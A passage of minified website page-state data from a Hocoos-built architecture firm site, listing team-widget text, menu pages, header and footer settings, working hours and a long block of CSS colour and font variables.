link: I, type: h }, { key: 10858183517561, link: J, type: q }], isEnabled: d, customLinkItems: [] } }], title: { lczText: { lczKey: "clktxm2xz08kg306hxvr6angm", lczValue: "Our team" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, button: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2yf08mx306ha4ar2w9v", lczValue: E }, urlType: b, isEnabled: a, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: p }, enabled: d, subtitle: { lczText: { lczKey: "clktxm2xz08ki306h35rcvxvc", lczValue: "We are professionals" }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, itemsCount: t, widgetType: "OurTeamSettingsT1", description: { lczText: { lczKey: "clktxm2xz08kj306hcqz1nnex", lczValue: "Our team is knowledgeable and experienced in the field of architecture. We collaborate with each other to create modern, innovative designs that meet all of our clients' needs. Our collective vision allows us to take on any challenge and achieve successful outcomes." }, maxChars: D, isEnabled: d, isTextAnimationEnabled: a }, imageResize: { width: X, height: X }, widgetCategory: "OurTeamSettings", widgetVariation: "OurTeamSettingsT1V14", widgetTopPadding: F, widgetBottomPadding: F, multiEnableWidgetElements: { position: { label: "Position", isEnabled: d }, memberName: { label: "Member Name", isEnabled: d }, socialLinkList: { label: "Social list", isEnabled: d } } }, isEnabled: d, isHiddenOnMobile: a }]; ad.createdAt = "2023-08-02T16:18:29.2313350+00:00"; ad.siteId = Y; ad.isDeleted = a; ad.userAuthId = ah; return { layout: "default", data: [{ page: ad }], fetch: { "WebsiteLayout:0": { site: { isDeleted: a, id: Y, title: _, userAuthId: ah, subscriptionPlan: b, homePageSettings: { pageTemplateType: b }, layoutType: b, menuType: b, alignMenuType: b, menuItems: [{ key: 872932590, name: $, nameLcz: { lczKey: "lcz_clktxmxnzdyte014zwosoqkof", lczValue: $ }, pageId: 424981, pageSlug: "home", linkType: b, linkPageType: b, pageType: b, isEnabled: d, isTargetBlank: a }, { key: 1065564451, name: L, nameLcz: { lczKey: "lcz_clktxmxo4dytf014zemohb8v9", lczValue: L }, pageId: ae, pageSlug: af, linkType: b, linkPageType: b, pageType: t, isEnabled: d, isTargetBlank: a }, { key: 232612738, name: aj, nameLcz: { lczKey: "lcz_clktxmxo9dytg014ziro3pc28", lczValue: aj }, pageId: 424983, pageSlug: "services", linkType: b, linkPageType: b, pageType: z, isEnabled: d, isTargetBlank: a }, { key: 1547144417, name: ak, nameLcz: { lczKey: "lcz_clktxmxoddyth014z4k4trlpw", lczValue: ak }, pageId: 424984, pageSlug: "testimonials", linkType: b, linkPageType: b, pageType: 8, isEnabled: d, isTargetBlank: a }, { key: 617876713, name: al, nameLcz: { lczKey: "lcz_clktxmxogdyti014za92tuq8v", lczValue: al }, pageId: 424985, pageSlug: "contact-us", linkType: b, linkPageType: b, pageType: p, isEnabled: d, isTargetBlank: a }], headerSettings: { enabledSettings: { "1": { displayLabel: d, isEnabled: d }, "2": { displayLabel: d, isEnabled: d }, "3": { displayLabel: d, isEnabled: d }, "4": { displayLabel: d, isEnabled: d }, "5": { displayLabel: d, isEnabled: d }, "6": { displayLabel: d, isEnabled: d }, "7": { displayLabel: d, isEnabled: d } }, shoppingCartType: b, structureType: b, menuAlignType: b, menuAnimationType: b, phones: [{ number: am, isLabelEnabled: a, description: _ }], emails: [{ address: an, isLabelEnabled: a, description: _ }], socialNetworks: [], locations: [{ address: ao, isLabelEnabled: d, latLng: { lat: 17.385044, lng: 78.486671 } }], search: {}, contactsOrder: [h, q, z], button: { lczText: { lczKey: "lcz_clktxmxgcdyt4014zqesu748w", lczValue: "Contact us" }, type: b, labelType: b, urlType: q, page: { id: c, linkType: b }, defaultLinkingPageType: b, isTargetBlank: a, isEnabled: d, isEnabledIcon: a }, isSticky: a }, headerLogo: { type: q, image: { type: b, imageUrl: ap }, name: aq }, footerSettings: { structureType: q, enabledSettings: { "1": { displayLabel: a, isEnabled: a }, "2": { displayLabel: a, isEnabled: a }, "3": { displayLabel: a, isEnabled: a }, "4": { displayLabel: a, isEnabled: a }, "5": { displayLabel: a, isEnabled: a }, "6": { displayLabel: a, isEnabled: a }, "7": { displayLabel: d, isEnabled: d }, "8": { displayLabel: d, isEnabled: d } }, contacts: [{ type: t, value: an }, { type: q, value: ao }, { type: h, value: am }], socialNetworks: { "1": "https:\u002F\u002Ffacebook.com", "2": "https:\u002F\u002Finstagram.com", "3": "https:\u002F\u002Ftwitter.com", "4": "https:\u002F\u002Fyoutube.com" }, showUsernameInFooterSocialNetworks: d, newsletter: { mailingListId: 94679, title: "Newsletter", buttonText: "Subscribe now" }, policies: [{ key: 8671157317341, title: "Policy", type: h, isActive: d }], workingTime: { isAlwaysActive: a, isMergedSchedule: d, mon: { key: c, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, tue: { key: b, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, wed: { key: q, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, thu: { key: h, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, fri: { key: t, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, sat: { key: z, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, sun: { key: A, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d } } }, footerMenuItems: [{ key: b, name: $, linkType: b, linkPageType: b, pageType: c, isEnabled: d, isTargetBlank: a }], footerLogo: { type: q, image: { type: b, imageUrl: ap }, name: aq }, footerCopyright: "Created with 💖 by Hocoos \u003Ca href=\"https:\u002F\u002Fhocoos.com\u002F\" target =\"_blank\" \u003E AI Website Builder\u003C\u002Fa\u003E", styles: { bodyBg: f, bodyColor: l, bodyFontFamily: j, bodyFontSize: s, bodyFontWeight: r, bodyFontStyle: k, bodyLineHeight: o, bodyTextTransform: e, bodyTextLetterSpacing: e, primaryFont: j, secondaryFont: j, pageContainer: "1150px", primaryColor: g, secondaryColor: i, accentColor: K, mutedColor: l, fifthColor: f, sixthColor: f, seventhColor: f, whiteColor: g, blackColor: f, transparentColor: B, primaryBorder: "1px solid #FFFFFF", secondaryBorder: "1px solid #CD9C8A", accentBorder: "1px solid #A03403", borderRadius: "0", headerBg: l, headerColor: g, headerHoverColor: i, headerActiveColor: i, headerFontFamily: j, headerFontSize: s, headerFontWeight: r, headerFontStyle: k, headerLineHeight: o, headerTextTransform: e, footerBg: f, footerColor: l, footerFontFamily: j, footerFontSize: s, footerFontWeight: r, footerFontStyle: k, footerLineHeight: o, footerTextTransform: e, headlineH1Color: i, headlineH1FontFamily: j, headlineH1FontSize: "50px", headlineH1FontWeight: y, headlineH1FontStyle: k, headlineH1LineHeight: o, headlineH1TextTransform: e, headlineH1TextDecoration: e, headlineH1LineVisible: "block", headlineH1LineBg: g, headlineH2Color: i, headlineH2FontFamily: j, headlineH2FontSize: "40px", headlineH2FontWeight: y, headlineH2FontStyle: k, headlineH2LineHeight: o, headlineH2TextTransform: e, headlineH2TextDecoration: e, subTitleH3Color: g, subTitleH3FontFamily: j, subTitleH3FontSize: "24px", subTitleH3FontWeight: r, subTitleH3FontStyle: k, subTitleH3LineHeight: o, subTitleH3TextTransform: e, subTitleH3TextDecoration: e, subTitleH4Color: g, subTitleH4FontFamily: j, subTitleH4FontSize: "22px", subTitleH4FontWeight: y, subTitleH4FontStyle: k, subTitleH4LineHeight: o, subTitleH4TextTransform: e, subTitleH4TextDecoration: e, bodyText1Color: i, bodyText1FontFamily: j, bodyText1FontSize: "20px", bodyText1FontWeight: r, bodyText1FontStyle: k, bodyText1LineHeight: aa, bodyText1TextTransform: e, bodyText1TextDecoration: e, bodyText2Color: g, bodyText2FontFamily: j, bodyText2FontSize: ab, bodyText2FontWeight: r, bodyText2FontStyle: k, bodyText2LineHeight: aa, bodyText2TextTransform: e, bodyText2TextDecoration: e, bodyText3Color: g, bodyText3FontFamily: j, bodyText3FontSize: s, bodyText3FontWeight: "300", bodyText3FontStyle: k, bodyText3LineHeight: aa, bodyText3TextTransform: e, bodyText3TextDecoration: e, overline1Color: g, overline1FontFamily: j, overline1FontSize: s, overline1FontWeight: y, overline1FontStyle: k, overline1LineHeight: o, overline1TextTransform: e, overline1TextDecoration: e, overline2Color: f, overline2FontFamily: j, overline2FontSize: "14px", overline2FontWeight: y, overline2FontStyle: k, overline2LineHeight: o, overline2TextTransform: e, overline2TextDecoration: e, caption1Color: g, caption1FontFamily: j, caption1FontSize: ab, caption1FontWeight: y, caption1FontStyle: k, caption1LineHeight: o, caption1TextTransform: e, caption1TextDecoration: e, caption2Color: g, caption2FontFamily: j, caption2FontSize: ab, caption2FontWeight: r, caption2FontStyle: k, caption2LineHeight: o, caption2TextTransform: e, caption2TextDecoration: "line-through", caption3Color: g, caption3FontFamily: j, caption3FontSize: "12px", caption3FontWeight: r, caption3FontStyle: k, caption3LineHeight: o, caption3TextTransform: e, caption3TextDecoration: e, fieldLabelColor: i, fieldLabelFontFamily: j, fieldLabelFontSize: s, fieldLabelFontWeight: r, fieldLabelFontStyle: k, fieldLabelLineHeight: o, fieldLabelTextTransform: e, fieldLabelTextDecoration: e, inputFieldColor: i, inputFieldBg: g, inputFieldBorderColor: i, inputFieldFocusBorderColor: f, inputFieldFontFamily: j, inputFieldFontSize: s, inputFieldFontWeight: r, inputFieldFontStyle: k, inputFieldLineHeight: o, inputFieldTextTransform: e, inputFieldTextDecoration: e, btnFontFamily: j, btnFontSize: s, btnFontWeight: y, btnFontStyle: k, btnTextTransform: "uppercase", btnTextDecoration: e, btnBg: i, btnHoverBg: B, btnColor: f, btnHoverColor: i, btnBorderColor: i, btnHoverBorderColor: i, btnBorderRadius: ac, btnBorderWidth: ar, btnBorderStyle: "solid", btnPrimaryBg: l, btnPrimaryHoverBg: B, btnPrimaryColor: f, btnPrimaryHoverColor: l, btnPrimaryBorderColor: l, btnPrimaryHoverBorderColor: l, btnPrimaryDisabledBg: i, btnPrimaryDisabledColor: f, btnSecondaryBg: B, btnSecondaryHoverBg: i, btnSecondaryColor: i, btnSecondaryHoverColor: f, btnSecondaryBorderColor: i, btnSecondaryHoverBorderColor: i, btnLinkColor: i, btnLinkHoverColor: l, btnLinkTextDecoration: "underline", btnLinkLabelIcon: "\"e91f\"", imageBorderRadius: ac, gridItemBorderRadius: ac, accordionBg: f, accordionColor: g, accordionBorderColor: K, accordionHeadBg: f, accordionHeadColor: i, miniBannerBg: f, miniBannerBorderColor: K, cardsBg: f, cardsBorderColor: K, tabBg: g, tabColor: f, tabHoverBg: g, tabHoverColor: l, tabActiveBg: g, tabActiveColor: l, tabFontFamily: j, tabFontSize: s, tabFontWeight: r, tabActiveFontWeight: r, tabFontStyle: k, tabTextTransform: e, tabTextDecoration: e, overlayBg: "rgba(0,0,0, 0.5)", overlayColor: i, imageBackdropFilter: ar, sliderLeftNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fleft-6.png')", sliderRightNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fright-6.png')", sliderBottomLeftNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fleft-70.png')", sliderBottomRightNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fright-70.png')", widgetTintBackgroundColor: "#1f1f1f", storeBodyBg: g, storeBodyColor: f, storeBtnPrimaryBg: l, storeBtnPrimaryHoverBg: f, storeBtnPrimaryColor: g, storeBtnPrimaryHoverColor: g, storeBtnPrimaryBorderColor: l, storeBtnPrimaryHoverBorderColor: l, storeBtnPrimaryDisabledBg: i, storeBtnPrimaryDisabledColor: f, storeBtnSecondaryBg: B, storeBtnSecondaryHoverBg: l, storeBtnSecondaryColor: f, storeBtnSecondaryHoverColor: g, storeBtnSecondaryBorderColor: f, storeBtnSecondaryHoverBorderColor: g, storeBtnSecondaryDisabledBg: i, storeBtnSecondaryDisabledColor: f, blogBodyBg: g, blogBodyColor: f, blogBtnPrimaryBg: f, blogBtnPrimaryHoverBg: f, blogBtnPrimaryColor: g, blogBtnPrimaryHoverColor: g, blogBtnPrimaryBorderColor: f, blogBtnPrimaryHoverBorderColor: f, blogBtnPrimaryDisabledBg: i, blogBtnPrimaryDisabledColor: l, blogBtnSecondaryBg: g, blogBtnSecondaryHoverBg: g, blogBtnSecondaryColor: f, blogBtnSecondaryHoverColor: f, blogBtnSecondaryBorderColor: f, blogBtnSecondaryHoverBorderColor: f, blogBtnSecondaryDisabledBg: g, blogBtnSecondaryDisabledColor: l }, fonts: [{ name: as, family: j, url: at }, { name: as, family: j, url: at }], linkButtonLabelType: q, sliderIndicatorsType: h, imageFilterSetting: { isEnabledLightTones: d, opacityPercentage: 10, blur: t, isEnabledBlur: a, type: b }, domain: ai, enabledApps: { "1": { isEnabled: a }, "2": { isEnabled: a }, "3": { isEnabled: a }, "4": { isEnabled: d }, "5": { isEnabled: a }, "6": { isEnabled: a }, "7": { isEnabled: a } }, vimeoFolderUri: "\u002Fusers\u002F139537729\u002Fprojects\u002F17215982", marketingIntegrationSettings: { "1": { isEnabled: a }, "2": { isEnabled: a }, "3": { isEnabled: a }, "4": { isEnabled: a }, "5": { isEnabled: a }, "6": { isEnabled: a }, "7": { isEnabled: a }, "8": { isEnabled: a }, "9": { isEnabled: a }, "10": { isEnabled: a, customScripts: [{ isEnabled: a, positionType: b }] } }, paymentCountryCode: au, paymentCurrencyCode: "INR", defaultLanguage: b, defaultLanguageCode: "en" }, styles: ":root{\n--bodyBg: #000000;\n--bodyColor: #FF8620;\n--bodyFontFamily: 'Quicksand', sans-serif;\n--bodyFontSize: 16px;\n--bodyFontWeight: 400;\n--bodyFontStyle: normal;\n--bodyLineHeight: 1.2;\n--bodyTextTransform: inherit;\n--bodyTextLetterSpacing: inherit;\n--primaryFont: 'Quicksand', sans-serif;\n--secondaryFont: 'Quicksand', sans-serif;\n--pageContainer: 1150px;\n--primaryColor: #FFFFFF;\n--secondaryColor: #CD9C8A;\n--accentColor: #A03403;\n--mutedColor: #FF8620;\n--fifthColor: #000000;\n--sixthColor: #000000;\n--seventhColor: #000000;\n--whiteColor: #FFFFFF;\n--blackColor: #000000;\n--transparentColor: transparent;\n--primaryBorder: 1px solid #FFFFFF;\n--secondaryBorder: 1px solid #CD9C8A;\n--accentBorder: 1px solid #A03403;\n--borderRadius: 0;\n--headerBg: #FF8620;\n--headerColor: #FFFFFF;\n--headerHoverColor: #CD9C8A;\n--headerActiveColor: #CD9C8A;\n--headerFontFamily: 'Quicksand', sans-serif;\n--headerFontSize: 16px;\n--headerFontWeight: 400;\n--headerFontStyle: normal;\n--headerLineHeight: 1.2;\n--headerTextTransform: inherit;\n--footerBg: #000000;\n--footerColor: #FF8620;\n--footerFontFamily: 'Quicksand', sans-serif;\n--footerFontSize: 16px;\n--footerFontWeight: 400;\n--footerFontStyle: normal;\n--footerLineHeight: 1.2;\n--footerTextTransform: inherit;\n--headlineH1Color: #CD9C8A;\n--headlineH1FontFamily: 'Quicksand', sans-serif;\n--headlineH1FontSize: 50px;\n--headlineH1FontWeight: 600;\n--headlineH1FontStyle: normal;\n--headlineH1LineHeight: 1.2;\n--headlineH1TextTransform: inherit;\n--headlineH1TextDecoration: inherit;\n--headlineH1LineVisible: block;\n--headlineH1LineBg: #FFFFFF;\n--headlineH2Color: #CD9C8A;\n--headlineH2FontFamily: 'Quicksand', sans-serif;\n--headlineH2FontSize: 40px;\n--headlineH2FontWeight: 600;\n--headlineH2FontStyle: normal;\n--headlineH2LineHeight: 1.2;\n--headlineH2TextTransform: inherit;\n--headlineH2TextDecoration: inherit;\n--subTitleH3Color: #FFFFFF;\n--subTitleH3FontFamily: 'Quicksand', sans-serif;\n--subTitleH3FontSize: 24px;\n--subTitleH3FontWeight: 400;\n--subTitleH3FontStyle: normal;\n--subTitleH3LineHeight: 1.2;\n--subTitleH3TextTransform: inherit;\n--subTitleH3TextDecoration: inherit;\n--subTitleH4Color: #FFFFFF;\n--subTitleH4FontFamily: 'Quicksand', sans-serif;\n--subTitleH4FontSize: 22px;\n--subTitleH4FontWeight: 600;\n--subTitleH4FontStyle: normal;\n--subTitleH4LineHeight: 1.2;\n--subTitleH4TextTransform: inherit;\n--subTitleH4TextDecoration: inherit;\n--bodyText1Color: #CD9C8A;\n--bodyText1FontFamily: 'Quicksand', sans-serif;\n--bodyText1FontSize: 20px;\n--bodyText1FontWeight: 400;\n--bodyText1FontStyle: normal;\n--bodyText1LineHeight: 1.6;\n--bodyText1TextTransform: inherit;\n--bodyText1TextDecoration: inherit;\n--bodyText2Color: #FFFFFF;\n--bodyText2FontFamily: 'Quicksand', sans-serif;\n--bodyText2FontSize: 18px;\n--bodyText2FontWeight: 400;\n--bodyText2FontStyle: normal;\n--bodyText2LineHeight: 1.6;\n--bodyText2TextTransform: inherit;\n--bodyText2TextDecoration: inherit;\n--bodyText3Color: #FFFFFF;\n--bodyText3FontFamily: 'Quicksand', sans-serif;\n--bodyText3FontSize: 16px;\n--bodyText3FontWeight: 300;\n--bodyText3FontStyle: normal;\n--bodyText3LineHeight: 1.6;\n--bodyText3TextTransform: inherit;\n--bodyText3TextDecoration: inherit;\n--overline1Color: #FFFFFF;\n--overline1FontFamily: 'Quicksand', sans-serif;\n--overline1FontSize: 16px;\n--overline1FontWeight: 600;\n--overline1FontStyle: normal;\n--overline1LineHeight: 1.2;\n--overline1TextTransform: inherit;\n--overline1TextDecoration: inherit;\n--overline2Color: #000000;\n--overline2FontFamily: 'Quicksand', sans-serif;\n--overline2FontSize: 14px;\n--overline2FontWeight: 600;\n--overline2FontStyle: normal;\n--overline2LineHeight: 1.2;\n--overline2TextTransform: inherit;\n--overline2TextDecoration: inherit;\n--caption1Color: #FFFFFF;\n--caption1FontFamily: 'Quicksand', sans-serif;\n--caption1FontSize: 18px;\n--caption1FontWeight: 600;\n--caption1FontStyle: normal;\n--caption1LineHeight: 1.2;\n--caption1TextTransform: inherit;\n--caption1TextDecoration: inherit;\n--caption2Color: #FFFFFF;\n--caption2FontFamily: 'Quicksand', sans-serif;\n--caption2FontSize: 18px;\n--caption2FontWeight: 400;\n--caption2FontStyle: normal;\n--caption2LineHeight: 1.2;\n--caption2TextTransform: inherit;\n--caption2TextDecoration: line-through;\n--caption3Color: #FFFFFF;\n--caption3FontFamily: 'Quicksand', sans-serif;\n--caption3FontSize: 12px;\n--caption3FontWeight: 400;\n--caption3FontStyle: normal;\n--caption3LineHeight: 1.2;\n--caption3TextTransform: inherit;\n--caption3TextDecoration: inherit;\n--fieldLabelColor: #CD9C8A;\n--fieldLabelFontFamily: 'Quicksand', sans-serif;\n--fieldLabelFontSize: 16px;\n--fieldLabelFontWeight: 400;\n--fieldLabelFontStyle: normal;\n--fieldLabelLineHeight: 1.2;\n--fieldLabelTextTransform: inherit;\n--fieldLabelTextDecoration: inherit;\n--inputFieldColor: #CD9C8A;\n--inputFieldBg: #FFFFFF;\n--inputFieldBorderColor: #CD9C8A;\n--inputFieldFocusBorderColor: #000000;\n--inputFieldFontFamily: 'Quicksand', sans-serif;\n--inputFieldFontSize: 16px;\n--inputFieldFontWeight: 400;\n--inputFieldFontStyle: normal;\n--inputFieldLineHeight: 1.2;\n--inputFieldTextTransform: inherit;\n--inputFieldTextDecoration: inherit;\n--btnFontFamily: 'Quicksand', sans-serif;\n--btnFontSize: 16px;\n--btnFontWeight: 600;\n--btnFontStyle: normal;\n--btnTextTransform: uppercase;\n--btnTextDecoration: inherit;\n--btnBg: #CD9C8A;\n--btnHoverBg: transparent;\n--btnColor: #000000;\n--btnHoverColor: #CD9C8A;\n--btnBorderColor: #CD9C8A;\n--btnHoverBorderColor: #CD9C8A;\n--btnBorderRadius: 0px;\n--btnBorderWidth: 1px;\n--btnBorderStyle: solid;\n--btnPrimaryBg: #FF8620;\n--btnPrimaryHoverBg: transparent;\n--btnPrimaryColor: #000000;\n--btnPrimaryHoverColor: #FF8620;\n--btnPrimaryBorderColor: #FF8620;\n--btnPrimaryHoverBorderColor: #FF8620;\n--btnPrimaryDisabledBg: #CD9C8A;\n--btnPrimaryDisabledColor: #000000;\n--btnSecondaryBg: transparent;\n--btnSecondaryHoverBg: #CD9C8A;\n--btnSecondaryColor: #CD9C8A;\n--btnSecondaryHoverColor: #000000;\n--btnSecondaryBorderColor: #CD9C8A;\n--btnSecondaryHoverBorderColor: #CD9C8A;\n--btnLinkColor: #CD9C8A;\n--btnLinkHoverColor: #FF8620;\n--btnLinkTextDecoration: underline;\n--btnLinkLabelIcon: \"e91f\";\n--imageBorderRadius: 0px;\n--gridItemBorderRadius: 0px;\n--accordionBg: #000000;\n--accordionColor: #FFFFFF;\n--accordionBorderColor: #A03403;\n--accordionHeadBg: #000000;\n--accordionHeadColor: #CD9C8A;\n--miniBannerBg: #000000;\n--miniBannerBorderColor: #A03403;\n--cardsBg: #000000;\n--cardsBorderColor: #A03403;\n--tabBg: #FFFFFF;\n--tabColor: #000000;\n--tabHoverBg: #FFFFFF;\n--tabHoverColor: #FF8620;\n--tabActiveBg: #FFFFFF;\n--tabActiveColor: #FF8620;\n--tabFontFamily: 'Quicksand', sans-serif;\n--tabFontSize: 16px;\n--tabFontWeight: 400;\n--tabActiveFontWeight: 400;\n--tabFontStyle: normal;\n--tabTextTransform: inherit;\n--tabTextDecoration: inherit;\n--overlayBg: rgba(0,0,0, 0.5);\n--overlayColor: #CD9C8A;\n--imageBackdropFilter: 1px;\n--sliderLeftNavIcon: url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fleft-6.png');\n--sliderRightNavIcon: url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fright-6.png');\n--sliderBottomLeftNavIcon: url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fleft-70.png');\n--sliderBottomRightNavIcon: url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fright-70.png');\n--widgetTintBackgroundColor: #1f1f1f;\n--storeBodyBg: #FFFFFF;\n--storeBodyColor: #000000;\n--storeBtnPrimaryBg: #FF8620;\n--storeBtnPrimaryHoverBg: #000000;\n--storeBtnPrimaryColor: #FFFFFF;\n--storeBtnPrimaryHoverColor: #FFFFFF;\n--storeBtnPrimaryBorderColor: #FF8620;\n--storeBtnPrimaryHoverBorderColor: #FF8620;\n--storeBtnPrimaryDisabledBg: #CD9C8A;\n--storeBtnPrimaryDisabledColor: #000000;\n--storeBtnSecondaryBg: transparent;\n--storeBtnSecondaryHoverBg: #FF8620;\n--storeBtnSecondaryColor: #000000;\n--storeBtnSecondaryHoverColor: #FFFFFF;\n--storeBtnSecondaryBorderColor: #000000;\n--storeBtnSecondaryHoverBorderColor: #FFFFFF;\n--storeBtnSecondaryDisabledBg: #CD9C8A;\n--storeBtnSecondaryDisabledColor: #000000;\n--blogBodyBg: #FFFFFF;\n--blogBodyColor: #000000;\n--blogBtnPrimaryBg: #000000;\n--blogBtnPrimaryHoverBg: #000000;\n--blogBtnPrimaryColor: #FFFFFF;\n--blogBtnPrimaryHoverColor: #FFFFFF;\n--blogBtnPrimaryBorderColor: #000000;\n--blogBtnPrimaryHoverBorderColor: #000000;\n--blogBtnPrimaryDisabledBg: #CD9C8A;\n--blogBtnPrimaryDisabledColor: #FF8620;\n--blogBtnSecondaryBg: #FFFFFF;\n--blogBtnSecondaryHoverBg: #FFFFFF;\n--blogBtnSecondaryColor: #000000;\n--blogBtnSecondaryHoverColor: #000000;\n--blogBtnSecondaryBorderColor: #000000;\n--blogBtnSecondaryHoverBorderColor: #000000;\n--blogBtnSecondaryDisabledBg: #FFFFFF;\n--blogBtnSecondaryDisabledColor: #FF8620;\n}", integrationSettings: { "1": { isEnabled: a }, "2": { isEnabled: a }, "3": { isEnabled: a }, "4": { isEnabled: a }, "5": { isEnabled: a }, "6": { isEnabled: a }, "7": { isEnabled: a }, "8": { isEnabled: a }, "9": { isEnabled: a }, "10": { isEnabled: a, customScripts: [{ isEnabled: a, positionType: b }] } }, faviconUrl: "https:\u002F\u002Fimg1.hocoos.com\u002Fstatic\u002Fimg\u002Fdefault-favicons\u002Ffavicon-v1.svg" } }, error: Z, state: { env: { BASE_URL: "https:\u002F\u002Fpansy4128.hocoos.com", API_URL: "https:\u002F\u002Fpansy4128.hocoos.com\u002Fjson\u002Freply\u002F", DOMAIN: ai }, loading: a, partialLoading: a, userSession: Z, userAgent: "Mozilla\u002F5.0 (Windows NT 10.0; Win64; x64) AppleWebKit\u002F537.36 (KHTML, like Gecko) Chrome\u002F114.0.0.0 Safari\u002F537.36", userIp: "2409:40f0:4a:ceb8:98f1:73ef:dd36:e0f6", userGeo: { ip: "2409:40f0:4a:ceb8:98f1:73ef:dd36:e0f6", country_code: au, region_code: "TG", city: "Hyderabad", postal: "500072" }, isMobile: a, siteId: Y, site: { isDeleted: a, id: Y, title: _, userAuthId: ah, subscriptionPlan: b, homePageSettings: { pageTemplateType: b }, layoutType: b, menuType: b, alignMenuType: b, menuItems: [{ key: 872932590, name: $, nameLcz: { lczKey: "lcz_clktxmxnzdyte014zwosoqkof", lczValue: $ }, pageId: 424981, pageSlug: "home", linkType: b, linkPageType: b, pageType: b, isEnabled: d, isTargetBlank: a }, { key: 1065564451, name: L, nameLcz: { lczKey: "lcz_clktxmxo4dytf014zemohb8v9", lczValue: L }, pageId: ae, pageSlug: af, linkType: b, linkPageType: b, pageType: t, isEnabled: d, isTargetBlank: a }, { key: 232612738, name: aj, nameLcz: { lczKey: "lcz_clktxmxo9dytg014ziro3pc28", lczValue: aj }, pageId: 424983, pageSlug: "services", linkType: b, linkPageType: b, pageType: z, isEnabled: d, isTargetBlank: a }, { key: 1547144417, name: ak, nameLcz: { lczKey: "lcz_clktxmxoddyth014z4k4trlpw", lczValue: ak }, pageId: 424984, pageSlug: "testimonials", linkType: b, linkPageType: b, pageType: 8, isEnabled: d, isTargetBlank: a }, { key: 617876713, name: al, nameLcz: { lczKey: "lcz_clktxmxogdyti014za92tuq8v", lczValue: al }, pageId: 424985, pageSlug: "contact-us", linkType: b, linkPageType: b, pageType: p, isEnabled: d, isTargetBlank: a }], headerSettings: { enabledSettings: { "1": { displayLabel: d, isEnabled: d }, "2": { displayLabel: d, isEnabled: d }, "3": { displayLabel: d, isEnabled: d }, "4": { displayLabel: d, isEnabled: d }, "5": { displayLabel: d, isEnabled: d }, "6": { displayLabel: d, isEnabled: d }, "7": { displayLabel: d, isEnabled: d } }, shoppingCartType: b, structureType: b, menuAlignType: b, menuAnimationType: b, phones: [{ number: am, isLabelEnabled: a, description: _ }], emails: [{ address: an, isLabelEnabled: a, description: _ }], socialNetworks: [], locations: [{ address: ao, isLabelEnabled: d, latLng: { lat: 17.385044, lng: 78.486671 } }], search: {}, contactsOrder: [h, q, z], button: { lczText: { lczKey: "lcz_clktxmxgcdyt4014zqesu748w", lczValue: "Contact us" }, type: b, labelType: b, urlType: q, page: { id: c, linkType: b }, defaultLinkingPageType: b, isTargetBlank: a, isEnabled: d, isEnabledIcon: a }, isSticky: a }, headerLogo: { type: q, image: { type: b, imageUrl: ap }, name: aq }, footerSettings: { structureType: q, enabledSettings: { "1": { displayLabel: a, isEnabled: a }, "2": { displayLabel: a, isEnabled: a }, "3": { displayLabel: a, isEnabled: a }, "4": { displayLabel: a, isEnabled: a }, "5": { displayLabel: a, isEnabled: a }, "6": { displayLabel: a, isEnabled: a }, "7": { displayLabel: d, isEnabled: d }, "8": { displayLabel: d, isEnabled: d } }, contacts: [{ type: t, value: an }, { type: q, value: ao }, { type: h, value: am }], socialNetworks: { "1": "https:\u002F\u002Ffacebook.com", "2": "https:\u002F\u002Finstagram.com", "3": "https:\u002F\u002Ftwitter.com", "4": "https:\u002F\u002Fyoutube.com" }, showUsernameInFooterSocialNetworks: d, newsletter: { mailingListId: 94679, title: "Newsletter", buttonText: "Subscribe now" }, policies: [{ key: 8671157317341, title: "Policy", type: h, isActive: d }], workingTime: { isAlwaysActive: a, isMergedSchedule: d, mon: { key: c, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, tue: { key: b, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, wed: { key: q, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, thu: { key: h, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, fri: { key: t, startHour: p, startMinute: c, 